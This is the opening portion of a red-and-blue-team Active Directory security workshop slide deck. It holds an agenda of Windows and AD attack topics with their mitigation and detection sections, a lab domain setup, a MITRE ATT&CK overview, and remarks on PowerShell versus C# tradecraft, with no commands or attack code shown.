# **ACTIVE DIRECTORY SECURITY WORKSHOP**



## **A RED AND BLUE GUIDE TO POPULAR AD ATTACKS**

# **@\_theVIVI (Gabriel)**

### Pentester. Gamer.

- **Blog:** [thevivi.net](https://thevivi.net/)
- **GitHub:** [github.com/V1V1](https://github.com/V1V1)
- **Twitter:** @\_theVIVI
- Email: gabriel<at>thevivi.net



### **WHO THIS IS FOR**



#### **RED**

Pentesters/red teamers.

Understand and walkthrough popular Windows & AD tradecraft.

Find out how you could get detected.

#### **BLUE**

Sysadmins/blue teamers.

Understand how attackers compromise and own AD environments.

Mitigation and detection techniques (with basic Splunk queries).



**AGENDA**

#### **1. INTRO:**

- Lab setup. *[\[page 6\]](#page-5-0)*
- MITRE ATT&CK. *[\[page 9\]](#page-8-0)*
- **Tradecraft (Powershell vsC#).** *[\[page 11\]](#page-10-0)*
- **2. WINDOWS HOST RECON & ENUMERATION:**
	- $\div$  Mitigation & Detection. *[\[page 23\]](#page-22-0)*
- **3. WINDOWS LOCAL PRIVILEGEESCALATION:**
	- $\div$  Mitigation & Detection. *[\[page 57\]](#page-56-0)*
- Vulnerability detection. *[\[page 32\]](#page-31-0)*
- Autoruns. *[\[page 42\]](#page-41-0)*
- ScheduledTasks. *[\[page 48\]](#page-47-0)*
- File & registrycredentials. *[\[page 54\]](#page-53-0)*
- **4. CREDENTIAL DUMPING & ACCESS:**
	- $\cdot$  Mitigation & Detection. *[\[page 80\]](#page-79-0)*
- Mimikatz and friends. *[\[page 65\]](#page-64-0)*
- Dumping lsass memory. *[\[page 68\]](#page-67-0)*
- Browser credentials. *[\[page 74\]](#page-73-0)*
- File & registrycredentials. *[\[page 79\]](#page-78-0)*
- **5. WINDOWS HOST PERSISTENCE:**
	- Mitigation & Detection. *[\[page 103\]](#page-102-0)*
- Registry Persistence (AutoRuns). *[\[page 90\]](#page-89-0)*
- Scheduled Tasks. *[\[page 93\]](#page-92-0)*
- Microsoft Office Startup. *[\[page 96\]](#page-95-0)*
- WMI. *[\[page 99\]](#page-98-0)*
- **6. AD RECON & ENUMERATION:**
	- $\bullet$  Mitigation & Detection. *[\[page 130\]](#page-129-0)*
- BloodHound. *[\[page 116\]](#page-115-0)*
- PowerView & SharpView. *[\[page 123\]](#page-122-0)*
- Active Directory Module. *[\[page 126\]](#page-125-0)*
- **7. DOMAIN PRIVILEGE ESCALATION:**
	- **Mitigation & Detection.** *[\[page 181\]](#page-180-0)*
- Password Spraying. *[\[page 136\]](#page-135-0)*
- Kerberoasting. *[\[page 143\]](#page-142-0)*
- AS-REP Roasting. *[\[page 151\]](#page-150-0)*
- Targeted Roasting. *[\[page 157\]](#page-156-0)*
- Unconstrained Delegation. *[\[page 171\]](#page-170-0)*
- **8. DOMAIN PERSISTENCE:**
	- **Mitigation & Detection.** *[\[page 217\]](#page-216-0)*
- Golden Tickets. *[\[page 202\]](#page-201-0)*
- AdminSDHolder. *[\[page 207\]](#page-206-0)*
- DC Shadow. *[\[page 211\]](#page-210-0)*

#### **REFERENCES.**

**1. INTRODUCTION**



#### Welcome to our playground - **FOX.com**

<span id="page-5-0"></span>

### **FOX.COM DOMAIN**



#### **FOX.com - Systems**

- Windows Server 2012 Domain Controller.
- **Windows 10 & 7 hosts.**
- **Single AD forest.**

#### **FOX.com - Audit & Logging**

- Sysmon on every endpoint. Using @SwiftonSecurity's [sysmon config.](https://github.com/SwiftOnSecurity/sysmon-config)
- Decent audit policy deployed using GPO.
- **Powershell version 5.1 & enhanced logging on every host.**
- **Logs being forwarded to a Splunk server for analysis.**

### **ASSUME BREACH**



 Accepting the very likely reality that adversaries have already compromised your network; regardless of the perimeter defences you've deployed.

Image from: https://github.com/infosecn1nja/AD-Attack-Defense

### **MITRE ATT&CK™**

- MITRE ATT&CK™ is a globally-accessible knowledge base of adversary tactics and techniques based on real-world observations.
- These include specific and general techniques,as well as concepts and background information on well-known adversary groups and their campaigns.

**Read more:** <https://attack.mitre.org/>

<span id="page-8-0"></span>

### **ATT&CK Matrix for Enterprise**

- **1) Tactics -** Represent the"why" of an ATT&CK technique.The tactic is the adversary's tactical objective for performing anaction
- **2) Techniques -** Represent"how" an adversary achieves a tactical objective by performing an action.



#### **Credential Access**

The adversary is trying to steal account names and passwords.

Credential Access consists of techniques for stealing credentials like account names ar credentials include keylogging or credential dumping. Using legitimate credentials can g them harder to detect, and provide the opportunity to create more accounts to help achi





**Reference:** <https://medium.com/mitre-attack/att-ck-101-17074d3bc62>



- Over the past few years,Powershell has been used as an offensive tool in all stages of the attack lifecycle;from initial compromise to persistence and data exfiltration.
- **But security measures such as AMSI, enhanced logging** (module logging,script block logging,transcription) has made it a lot harder for attackers to operate using Powershell exclusive tradecraft.

**TRADECRAFT (POWERSHELL)**

<span id="page-10-0"></span>**Reference:** [https://devblogs.microsoft.com/powershell/powershell-](https://devblogs.microsoft.com/powershell/powershell-  the-blue-team/)



- $\blacksquare$  The new kid on the block.
- **Just like Powershell, C#** is tightly intergrated with the .NET framework;making it the one of the best replacements for Powershell as the tool/language of choice for attacking Windows and Active Directory environments.

**TRADECRAFT (C#)**

- Also,just like Powershell in the beginning; visibility into C#/.NET tradecraft isn't great at the moment, making it much harder for defenders to detect attacker activity.
- [But this is likely to change over time, especially with](https://devblogs.microsoft.com/dotnet/announcing-the-net-framework-4-8/) **AMSI's recent** integration with the .NET Framework.

**Reference:** [https://posts.specterops.io/operational-challenges-in-](https://posts.specterops.io/operational-challenges-in-offensive-c-355bd232a200)

### **STILL NOT DEAD**

 Attackers and defenders still can't afford to ignore Powershell tradecraft,so we'll be taking a look at both  $C \#$  and Powershell tooling throughout our lab exercises.



This chart illustrates how often each ATT&CK technique is leveraged in a confirmed threat in our customers' environments. To provide a degree of scope to this chart, the top technique is PowerShell, which was a component of 1,774 confirmed threats.



**Source:** 2019 Threat Detection Report by Red Canary

# **2. WINDOWS HOST RECON & ENUMERATION**

### **WINDOWS HOST RECON & ENUMERATION**

